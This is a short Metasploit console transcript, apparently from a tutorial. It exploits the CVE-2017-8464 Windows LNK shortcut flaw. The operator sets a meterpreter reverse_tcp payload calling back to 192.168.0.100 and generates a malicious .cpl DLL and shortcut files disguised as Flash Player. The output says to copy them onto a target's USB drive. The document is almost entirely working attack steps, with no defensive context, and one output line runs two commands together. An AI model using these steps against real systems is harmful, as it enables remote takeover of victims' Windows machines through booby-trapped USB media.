 msf5 > use exploit/windows/fileformat/cve_2017_8464_lnk_rce
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > show options
Module options (exploit/windows/fileformat/cve_2017_8464_lnk_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DLLNAME FlashPlayerCPLApp.cpl no The DLL file containing the payload
FILENAME Flash Player.lnk no The LNK file
PATH no An explicit path to where the files will be hosted
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > set lhost 192.168.0.100lhost => 192.168.0.100
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > exploit
[*] /root/.msf4/local/FlashPlayerCPLApp.cpl created, copy it to the root folder of the target USB drive
[*] /root/.msf4/local/FlashPlayer_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_E.lnk created, copy to the target USB drive